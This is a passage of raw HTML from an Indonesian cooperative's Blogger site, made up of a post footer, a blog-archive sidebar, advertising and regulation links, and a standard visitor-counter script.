<span itemprop='name'>X-one House</span>
</a>
</span>
</span>
<span class='post-timestamp'>
di
<meta content='http://www.upkleuwisari.com/2017/05/ksp-upk-leuwisari-mengucapkan-selamat.html' itemprop='url'/>
<a class='timestamp-link' href='http://www.upkleuwisari.com/2017/05/ksp-upk-leuwisari-mengucapkan-selamat.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2017-05-29T18:49:00-07:00'>18:49</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='http://www.upkleuwisari.com/2017/05/ksp-upk-leuwisari-mengucapkan-selamat.html#comment-form' onclick=''>
1 comment:
  </a>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=9071224604241553004&postID=8462468459411691016&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=9071224604241553004&postID=8462468459411691016&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=9071224604241553004&postID=8462468459411691016&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=9071224604241553004&postID=8462468459411691016&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=9071224604241553004&postID=8462468459411691016&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.upkleuwisari.com/search?updated-max=2017-09-17T20:53:00-07:00&max-results=4&reverse-paginate=true' id='Blog1_blog-pager-newer-link' title='Newer Posts'>Newer Posts</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.upkleuwisari.com/search?updated-max=2017-05-29T18:49:00-07:00&max-results=4' id='Blog1_blog-pager-older-link' title='Older Posts'>Older Posts</a>
</span>
<a class='home-link' href='http://www.upkleuwisari.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='blog-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='http://www.upkleuwisari.com/feeds/posts/default' target='_blank' type='application/atom+xml'>Comments (Atom)</a>
</div>
</div>
</div></div>
</div>
</div>
<div class='column-left-outer'>
<div class='column-left-inner'>
<aside>
</aside>
</div>
</div>
<div class='column-right-outer'>
<div class='column-right-inner'>
<aside>
<div class='sidebar section' id='sidebar-right-1'><div class='widget Image' data-version='1' id='Image6'>
<h2>BUTUH PROGRAM APLIKASI KEUANGAN MODERN X-One House SOLUSINYA</h2>
<div class='widget-content'>
<a href='https://x-onehouse.blogspot.com/2021/07/program-toko-ipos-5.html'>
<img alt='BUTUH PROGRAM APLIKASI KEUANGAN MODERN X-One House SOLUSINYA' height='98' id='Image6_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjVfRSZS5tD8fKeFiIBPWHHrJPwqe2rEUQct0EAraY7sYHYW8gORjvJgBsxb5xawpmIM7v0Ico7IeVfCWxiNPqsRWQOekUliJhdWIAA2zZ9oEhnjVSSy6ooZxTkp_3Cf4X0Vy7fYMO3BFg/' width='321'/>
</a>
<br/>
<span class='caption'>Program Aplikasi Toko modern,Grosir & Eceran, Butik, Toko baju, Toko Bangunan, Perdagangan Kecil & Menengah, Koperasi Simpan Pinjam, Akuntansi, Pencatatan Keuangan Sekolah, Buku Induk Sekolah, Apotek, Bengkel</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<div class='widget-content'>
<a href='http://www.upkleuwisari.com'>
<img alt='' height='107' id='Image2_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEglJIQ0OXqLQXJK8gLBgngxG3rWIBg1h6ylJqTBS29T_SsHImPTKJL-ZD3kGpzHXbCuSbdxtepq0MaJhNhK7qAlFr7h-nYepKXKiDDv5Ujizzh5OGN2NTaSa9QD0579eYvKzgylh3-51lbjXdeqZMbrWAYprtyqfjGoG2VluJUrxChnI-fJN7VaqesS=s321' width='321'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.upkleuwisari.com/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(5)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.upkleuwisari.com/2024/08/'>
Aug 2024
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.upkleuwisari.com/2024/02/'>
Feb 2024
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.upkleuwisari.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(5)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.upkleuwisari.com/2023/11/'>
Nov 2023
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.upkleuwisari.com/2023/10/'>
Oct 2023
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.upkleuwisari.com/2023/09/'>
Sept 2023
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.upkleuwisari.com/2023/01/'>
Jan 2023
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.upkleuwisari.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(7)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.upkleuwisari.com/2022/12/'>
Dec 2022
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.upkleuwisari.com/2022/10/'>
Oct 2022
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.upkleuwisari.com/2022/08/'>
Aug 2022
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.upkleuwisari.com/2022/06/'>
Jun 2022
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.upkleuwisari.com/2022/05/'>
May 2022
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.upkleuwisari.com/2022/01/'>
Jan 2022
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.upkleuwisari.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(14)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.upkleuwisari.com/2021/12/'>
Dec 2021
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.upkleuwisari.com/2021/10/'>
Oct 2021
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.upkleuwisari.com/2021/08/'>
Aug 2021
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.upkleuwisari.com/2021/07/'>
Jul 2021
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.upkleuwisari.com/2021/06/'>
Jun 2021
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.upkleuwisari.com/2021/04/'>
Apr 2021
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.upkleuwisari.com/2021/03/'>
Mar 2021
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.upkleuwisari.com/2021/02/'>
Feb 2021
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.upkleuwisari.com/2021/01/'>
Jan 2021
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.upkleuwisari.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(14)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.upkleuwisari.com/2020/12/'>
Dec 2020
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.upkleuwisari.com/2020/11/'>
Nov 2020
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.upkleuwisari.com/2020/08/'>
Aug 2020
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.upkleuwisari.com/2020/07/'>
Jul 2020
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.upkleuwisari.com/2020/05/'>
May 2020
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.upkleuwisari.com/2020/04/'>
Apr 2020
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.upkleuwisari.com/2020/03/'>
Mar 2020
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.upkleuwisari.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(5)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.upkleuwisari.com/2019/11/'>
Nov 2019
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.upkleuwisari.com/2019/07/'>
Jul 2019
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.upkleuwisari.com/2019/05/'>
May 2019
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.upkleuwisari.com/2019/01/'>
Jan 2019
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.upkleuwisari.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(10)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.upkleuwisari.com/2018/12/'>
Dec 2018
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.upkleuwisari.com/2018/11/'>
Nov 2018
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.upkleuwisari.com/2018/07/'>
Jul 2018
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.upkleuwisari.com/2018/05/'>
May 2018
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.upkleuwisari.com/2018/03/'>
Mar 2018
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.upkleuwisari.com/2018/01/'>
Jan 2018
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.upkleuwisari.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(16)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.upkleuwisari.com/2017/12/'>
Dec 2017
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.upkleuwisari.com/2017/10/'>
Oct 2017
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.upkleuwisari.com/2017/09/'>
Sept 2017
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.upkleuwisari.com/2017/08/'>
Aug 2017
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.upkleuwisari.com/2017/07/'>
Jul 2017
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.upkleuwisari.com/2017/05/'>
May 2017
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='posts'>
<li><a href='http://www.upkleuwisari.com/2017/05/ksp-upk-leuwisari-mengucapkan-selamat.html'>KSP UPK LEUWISARI Mengucapkan Selamat Menunaikan I...</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.upkleuwisari.com/2017/04/'>
Apr 2017
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.upkleuwisari.com/2017/03/'>
Mar 2017
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.upkleuwisari.com/2017/01/'>
Jan 2017
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.upkleuwisari.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(18)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.upkleuwisari.com/2016/12/'>
Dec 2016
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.upkleuwisari.com/2016/10/'>
Oct 2016
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.upkleuwisari.com/2016/08/'>
Aug 2016
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.upkleuwisari.com/2016/07/'>
Jul 2016
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.upkleuwisari.com/2016/06/'>
Jun 2016
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.upkleuwisari.com/2016/05/'>
May 2016
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.upkleuwisari.com/2016/03/'>
Mar 2016
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.upkleuwisari.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(4)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.upkleuwisari.com/2015/05/'>
May 2015
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.upkleuwisari.com/2015/04/'>
Apr 2015
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.upkleuwisari.com/2015/03/'>
Mar 2015
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.upkleuwisari.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.upkleuwisari.com/2013/12/'>
Dec 2013
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
<table border='0' cellpadding='0' cellspacing='0' class='section-columns columns-2'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='sidebar section' id='sidebar-right-2-1'><div class='widget Image' data-version='1' id='Image3'>
<h2>Peraturan BUMDESMA No.11</h2>
<div class='widget-content'>
<a href='https://www.mediafire.com/file/i7zgsq523dc2b8h/Salinan+PP+Nomor+11+Tahun+2021.pdf/file'>
<img alt='Peraturan BUMDESMA No.11' height='130' id='Image3_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjqxYS6MyWgy8keAJRtwzzE__S_VM14Xop88ps-DK3SO9NDLYJC9ZZsPdEilsH0Hd_2zsCKZPZcWPNGzzI4EQ21HVsaDSM1ayNc3FL_yLuodp8dlLDBA0PxM2T5o-ofSMaCyhzRk6Bpm18/s1600/cropped-logo-kemendes-kecil.png' width='130'/>
</a>
<br/>
<span class='caption'>Peraturan Pemerintah No.11 Th.2021 Tentang Badan Usaha Milik Bersama</span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Beli Domain web kamu disini !!! Murah &amp; Gampang Coy...</h2>
<div class='widget-content'>
<a href="http://billing.klikhost.com/aff.php?aff=884" target="_blank"><img src="https://lh6.googleusercontent.com/-TAg7OghkVWg/TWU5vhautQI/AAAAAAAAANM/qeS4ryLzkcw/s250/banner1.jpg" width="125" alt="jasa pembuatan blog, hosting blog murah, jasa pembuatan radio streaming, cara membuat radio streaming murah" /></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Jumlah Pengunjung</h2>
<div class='widget-content'>
<!-- Histats.com  (div with counter) --><div id="histats_counter"></div>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,3716247,4,431,112,75,00011111']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img src="//sstatic1.histats.com/0.gif?3716247&amp;101" alt="" border="0" /></a></noscript>
<!-- Histats.com  END  -->
</div>
<div class='clear'></div>
</div></div>
</td>
<td class='columns-cell'>
<div class='sidebar section' id='sidebar-right-2-2'><div class='widget Image' data-version='1' id='Image1'>
<h2>Peraturan Perkoperasian RI</h2>
<div class='widget-content'>
<a href='http://www.upkleuwisari.com/2017/09/peraturan-perkoperasian-republik.html'>
<img alt='Peraturan Perkoperasian RI' height='126' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgBI-1Pnltl3Y3PP-MDcax5XkjChVwT97zOV_hkoJzY9TST_ZmN4iIkbqhbHudq9R7UA-oiGq6jyVlkVPYEBsn5fbUuTM-jT8_2oUWthFWiKxJP1x7WNZkj_rQa0UXekek-5TPaIUfLQDY/s130/lambang-koperasi-lama.png' width='130'/>
</a>
<br/>
